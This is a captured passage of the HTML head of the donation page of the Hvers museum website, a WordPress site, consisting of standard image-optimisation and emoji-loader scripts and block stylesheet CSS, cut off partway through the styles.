

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hvers.is/is/donate/
body_size: 15269
content:
<!DOCTYPE html>
<html lang="is-IS">
<head>
  <meta charset="UTF-8">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");
  </script>
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Donate &#8211; Hvers museum // Hversdagssafn</title>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel="alternate" type="application/rss+xml" title="Hvers museum // Hversdagssafn &raquo; Straumur" href="/is/feed/">
  <link rel="alternate" type="application/rss+xml" title="Hvers museum // Hversdagssafn &raquo; Straumur athugasemda" href="/is/comments/feed/">
  <script>
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hvers.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script>
  <style id='wp-block-site-logo-inline-css'>
  .wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
  </style>
  <style id='wp-block-site-title-inline-css'>
  .wp-block-site-title a{color:inherit}
  </style>
  <style id='wp-block-columns-inline-css'>
  .wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
  </style>
  <style id='tranquillity-block-core-columns-inline-css'>
  /* Column
  --------------------------------------------- */
  .is-style-column-box-shadow {
    box-shadow: 0px 8px 40px -20px rgba(21, 14, 41, 0.12);
    transition: .4s ease;
    border-radius: 16px;
  }

  .is-style-column-box-shadow:hover {
    box-shadow: 0px 12px 60px -20px rgba(21, 14, 41, 0.16);
  }

  </style>
  <style id='wp-block-navigation-link-inline-css'>
  .wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.components-popover-pointer-events-trap{background-color:initial;cursor:pointer;inset:0;position:fixed;z-index:1000000}
  </style>
  <link rel='stylesheet' id='wp-block-navigation-css' href='/wp-includes/blocks/navigation/style.min.css?ver=6.5.5' media='all'>
  <style id='wp-block-group-inline-css'>
  .wp-block-group{box-sizing:border-box}
  </style>
  <style id='tranquillity-block-core-group-inline-css'>
  /* Card Styles */
  .is-style-has-card a, .is-style-has-card a:hover, .is-style-has-card a:focus, .is-style-has-card a:focus-within {
    text-decoration: none;
  }
  .is-style-has-card.has-base-color:hover *,
  .is-style-has-card.has-base-color:hover * {
    color: var(--wp--preset--color--contrast);
  }
  .is-style-has-card.wp-block-cover .wp-block-cover__inner-container,
  .is-style-has-card.wp-block-cover-image .wp-block-cover__inner-container {
    padding: 2rem;
  }
  .is-style-has-card .wp-block-heading a[href]::after,
  .is-style-has-card .wp-block-post-title a[href]::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
  /* Card Styles: change background on hover */
  .is-style-has-card .wp-block-cover__background.has-background-dim {
    transition: opacity 600ms ease;
  }
  .is-style-has-card:hover .wp-block-cover__background.has-background-dim,
  .is-style-has-card:focus .wp-block-cover__background.has-background-dim {
    opacity: 1;
  }
  /* Card Styles: Change scale on hover */
  @media (prefers-reduced-motion: no-preference) {
    .is-style-has-card img {
        transition: scale 600ms ease;
    }
    .is-style-has-card:hover img, .is-style-has-card:focus-within img {
        scale: 1.1;
    }
  }
  /* Card Styles: adjust focus */
  .is-style-has-card:focus-within {
    box-shadow: 0 0 0 2px hsl(365 100% 100% / .3);
  }
  .is-style-has-card:focus-within :focus {
    outline: none;
  }
  .is-style-has-card:focus-within .wp-block-cover__background.has-background-dim {
    opacity: 1;
  }
  </style>
  <style id='wp-block-paragraph-inline-css'>
  .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
  </style>
  <style id='wp-emoji-styles-inline-css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='wp-block-library-inline-css'>
  :root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
  </style>
  <link rel='stylesheet' id='coblocks-extensions-css' href='/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.14' media='all'>
  <link rel='stylesheet' id='coblocks-animation-css' href='/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all'>
  <style id='global-styles-inline-css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f6f8f9;--wp--preset--color--surface: #2e614800;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #2e6148;--wp--preset--color--custom-green: #2e6148;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1.125rem;--wp--preset--font-size--medium: clamp(2rem, 2.25vw, 2.25rem);--wp--preset--font-size--large: clamp(2.25rem, 3vw, 3rem);--wp--preset--font-size--x-large: clamp(3rem, 4.75vw, 4.75rem);--wp--preset--font-size--extra-small: 1rem;--wp--preset--font-size--xx-large: clamp(3.75rem, 5.75vw, 5.75rem);--wp--preset--font-size--huge: clamp(4.75rem, 6.75vw, 